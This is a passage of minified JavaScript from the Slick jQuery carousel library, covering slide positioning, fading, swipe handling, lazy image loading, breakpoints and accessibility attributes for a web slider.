slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,t||e.$slider.trigger("destroy",[e])},o.prototype.disableTransition=function(t){var e={};e[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(e):this.$slides.eq(t).css(e)},o.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout(function(){i.disableTransition(t),e.call()},i.options.speed))},o.prototype.fadeSlideOut=function(t){!1===this.cssTransitions?this.$slides.eq(t).animate({opacity:0,zIndex:this.options.zIndex-2},this.options.speed,this.options.easing):(this.applyTransition(t),this.$slides.eq(t).css({opacity:0,zIndex:this.options.zIndex-2}))},o.prototype.filterSlides=o.prototype.slickFilter=function(t){null!==t&&(this.$slidesCache=this.$slides,this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.filter(t).appendTo(this.$slideTrack),this.reinit())},o.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var e=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=e.is(":focus"),i.autoPlay())},0)})},o.prototype.getCurrent=o.prototype.slickCurrentSlide=function(){return this.currentSlide},o.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},o.prototype.getLeft=function(t){var e,i,n,s,o=this,r=0;return o.slideOffset=0,i=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?s=-1.5:1===o.options.slidesToShow&&(s=-2)),r=i*o.options.slidesToShow*s),o.slideCount%o.options.slidesToScroll!=0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(r=t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,(o.options.slidesToShow-(t-o.slideCount))*i*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,o.slideCount%o.options.slidesToScroll*i*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(t+o.options.slidesToShow-o.slideCount)*i),o.slideCount<=o.options.slidesToShow&&(r=o.slideOffset=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*i*-1+r,!0===o.options.variableWidth&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===o.options.centerMode&&(n=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?n[0]?-1*(o.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,e+=(o.$list.width()-n.outerWidth())/2)),e},o.prototype.getOption=o.prototype.slickGetOption=function(t){return this.options[t]},o.prototype.getNavigableIndexes=function(){var t,e=this,i=0,n=0,s=[];for(t=!1===e.options.infinite?e.slideCount:(i=-1*e.options.slidesToScroll,n=-1*e.options.slidesToScroll,2*e.slideCount);i<t;)s.push(i),i=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},o.prototype.getSlick=function(){return this},o.prototype.getSlideCount=function(){var i,n,s=this;return n=!0===s.options.centerMode?s.slideWidth*Math.floor(s.options.slidesToShow/2):0,!0===s.options.swipeToSlide?(s.$slideTrack.find(".slick-slide").each(function(t,e){if(e.offsetLeft-n+c(e).outerWidth()/2>-1*s.swipeLeft)return i=e,!1}),Math.abs(c(i).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},o.prototype.goTo=o.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},o.prototype.init=function(t){var e=this;c(e.$slider).hasClass("slick-initialized")||(c(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),t&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},o.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),s=i.getNavigableIndexes().filter(function(t){return 0<=t&&t<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(t){var e=s.indexOf(t);c(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+t,tabindex:-1}),-1!==e&&c(this).attr({"aria-describedby":"slick-slide-control"+i.instanceUid+e})}),i.$dots.attr("role","tablist").find("li").each(function(t){var e=s[t];c(this).attr({role:"presentation"}),c(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+t,"aria-controls":"slick-slide"+i.instanceUid+e,"aria-label":t+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var t=i.currentSlide,e=t+i.options.slidesToShow;t<e;t++)i.$slides.eq(t).attr("tabindex",0);i.activateADA()},o.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},o.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(c("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&c("li",t.$dots).on("mouseenter.slick",c.proxy(t.interrupt,t,!0)).on("mouseleave.slick",c.proxy(t.interrupt,t,!1))},o.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",c.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",c.proxy(this.interrupt,this,!1)))},o.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),c(document).on(t.visibilityChange,c.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),c(window).on("orientationchange.slick.slick-"+t.instanceUid,c.proxy(t.orientationChange,t)),c(window).on("resize.slick.slick-"+t.instanceUid,c.proxy(t.resize,t)),c("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),c(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),c(t.setPosition)},o.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show()),!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()},o.prototype.keyHandler=function(t){t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===this.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))},o.prototype.lazyLoad=function(){function t(t){c("img[data-lazy]",t).each(function(){var t=c(this),e=c(this).attr("data-lazy"),i=c(this).attr("data-srcset"),n=c(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),n&&t.attr("sizes",n)),t.attr("src",e).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,e])})},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,e])},s.src=e})}var e,i,n,o=this;if(!0===o.options.centerMode?n=!0===o.options.infinite?(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(0<i&&i--,n<=o.slideCount&&n++)),e=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var s=i-1,r=n,a=o.$slider.find(".slick-slide"),l=0;l<o.options.slidesToScroll;l++)s<0&&(s=o.slideCount-1),e=(e=e.add(a.eq(s))).add(a.eq(r)),s--,r++;t(e),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},o.prototype.loadSlider=function(){this.setPosition(),this.$slideTrack.css({opacity:1}),this.$slider.removeClass("slick-loading"),this.initUI(),"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()},o.prototype.next=o.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},o.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},o.prototype.pause=o.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},o.prototype.play=o.prototype.slickPlay=function(){this.autoPlay(),this.options.autoplay=!0,this.paused=!1,this.focussed=!1,this.interrupted=!1},o.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},o.prototype.prev=o.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},o.prototype.preventDefault=function(t){t.preventDefault()},o.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,s,o,r=this,a=c("img[data-lazy]",r.$slider);a.length?(e=a.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),s=e.attr("data-sizes")||r.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),s&&e.attr("sizes",s)),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,e,i]),r.progressiveLazyLoad()},o.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i]),r.progressiveLazyLoad())},o.src=i):r.$slider.trigger("allImagesLoaded",[r])},o.prototype.refresh=function(t){var e,i,n=this;i=n.slideCount-n.options.slidesToShow,!n.options.infinite&&n.currentSlide>i&&(n.currentSlide=i),n.slideCount<=n.options.slidesToShow&&(n.currentSlide=0),e=n.currentSlide,n.destroy(!0),c.extend(n,n.initials,{currentSlide:e}),n.init(),t||n.changeSlide({data:{message:"index",index:e}},!1)},o.prototype.registerBreakpoints=function(){var t,e,i,n=this,s=n.options.responsive||null;if("array"===c.type(s)&&s.length){for(t in n.respondTo=n.options.respondTo||"window",s)if(i=n.breakpoints.length-1,s.hasOwnProperty(t)){for(e=s[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=s[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},o.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},o.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},o.prototype.removeSlide=o.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},o.prototype.setCSS=function(t){var e,i,n=this,s={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",s[n.positionProp]=t,!1===n.transformsEnabled||(!(s={})===n.cssTransitions?s[n.animType]="translate("+e+", "+i+")":s[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(s)},o.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},o.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},o.prototype.setHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var t=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.css("height",t)}},o.prototype.setOption=o.prototype.slickSetOption=function(){var t,e,i,n,s,o=this,r=!1;if("object"===c.type(arguments[0])?(i=arguments[0],r=arguments[1],s="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)o.options[i]=n;else if("multiple"===s)c.each(i,function(t,e){o.options[t]=e});else if("responsive"===s)for(e in n)if("array"!==c.type(o.options.responsive))o.options.responsive=[n[e]];else{for(t=o.options.responsive.length-1;0<=t;)o.options.responsive[t].breakpoint===n[e].breakpoint&&o.options.responsive.splice(t,1),t--;o.options.responsive.push(n[e])}r&&(o.unload(),o.reinit())},o.prototype.setPosition=function(){this.setDimensions(),this.setHeight(),!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade(),this.$slider.trigger("setPosition",[this])},o.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},o.prototype.setSlideClasses=function(t){var e,i,n,s,o=this;if(i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode){var r=o.options.slidesToShow%2==0?1:0;e=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e<=t&&t<=o.slideCount-1-e?o.$slides.slice(t-e+r,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+t,i.slice(n-e+1+r,n+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):t===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")}else 0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(s=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+t:t,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-s),n+s).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},o.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;t-=1)e=t-1,c(n.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)e=t,c(n.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},o.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},o.prototype.selectHandler=function(t){var e=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),i=parseInt(e.attr("data-slick-index"));i||(i=0),this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},o.prototype.slideHandler=function(t,e,i){var n,s,o,r,a,l=null,c=this;if(e=e||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===t))if(!1===e&&c.asNavFor(t),n=t,l=c.getLeft(n),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(r,function(){c.postSlide(n)}):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i?c.animateSlide(r,function(){c.postSlide(n)}):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),s=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,s]),o=c.currentSlide,c.currentSlide=s,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(o),c.fadeSlide(s,function(){c.postSlide(s)})):c.postSlide(s),void c.animateHeight();!0!==i?c.animateSlide(l,function(){c.postSlide(s)}):c.postSlide(s)}},o.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},o.prototype.swipeDirection=function(){var t,e,i,n;return t=this.touchObject.startX-this.touchObject.curX,e=this.touchObject.startY-this.touchObject.curY,i=Math.atan2(e,t),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&0<=n?!1===this.options.rtl?"left":"right":n<=360&&315<=n?!1===this.options.rtl?"left":"right":135<=n&&n<=225?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=n&&n<=135?"down":"up":"vertical"},o.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},o.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},o.prototype.swipeMove=function(t){var e,i,n,s,o,r,a=this;return o=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&4<r?!(a.scrolling=!0):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==t.originalEvent&&4<a.touchObject.swipeLength&&(a.swiping=!0,t.preventDefault()),s=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(s=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,(a.touchObject.edgeHit=!1)===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+n*s:a.swipeLeft=e+n*(a.$list.height()/a.listWidth)*s,!0===a.options.verticalSwiping&&(a.swipeLeft=e+n*s),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},o.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},o.prototype.unfilterSlides=o.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},o.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},o.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},o.prototype.updateArrows=function(){var 